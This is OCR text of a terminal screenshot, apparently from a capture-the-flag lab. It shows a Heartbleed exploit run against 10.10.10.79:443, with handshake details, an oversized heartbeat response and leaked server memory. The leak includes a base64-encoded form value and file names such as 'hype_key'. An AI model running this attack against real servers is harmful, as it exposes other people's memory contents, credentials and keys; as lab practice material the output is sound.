 Parrot Terminal
File Edit View Search Terminal Help
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 327
[*] 10.10.10.79:443 - Type: Server Key Exchange (12)
[*] 10.10.10.79:443 - SSL record #4:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 4
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 0
[*] 10.10.10.79:443 - Type: Server Hello Done (14)
[*] 10.10.10.79:443 - Sending Heartbeat...
[*] 10.10.10.79:443 - Heartbeat response, 65535 bytes
[+] 10.10.10.79:443 - Heartbeat response with leak
[*] 10.10.10.79:443 - Printable info leaked:
......[j$p...A..W...s.............T.x...f.....".!.9.8.........5.............................3.2.....E.D...../...A.........................
..............ux i686; rv:45.0) Gecko/20100101 Firefox/45.0..Referer: https://127.0.0.1/decode.php..Content-Type: application/x-www-form-u
rlencoded..Content-Length: 42....$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.J.R$r....vpX;.Z..b............................................
......................................................................................... repeated 7652 times .............................
.........................................................................................................q.......................p.......p
...............X..........3............}&.........A.... ..notes.txt....|&.........}.............l.............. ..hype_key................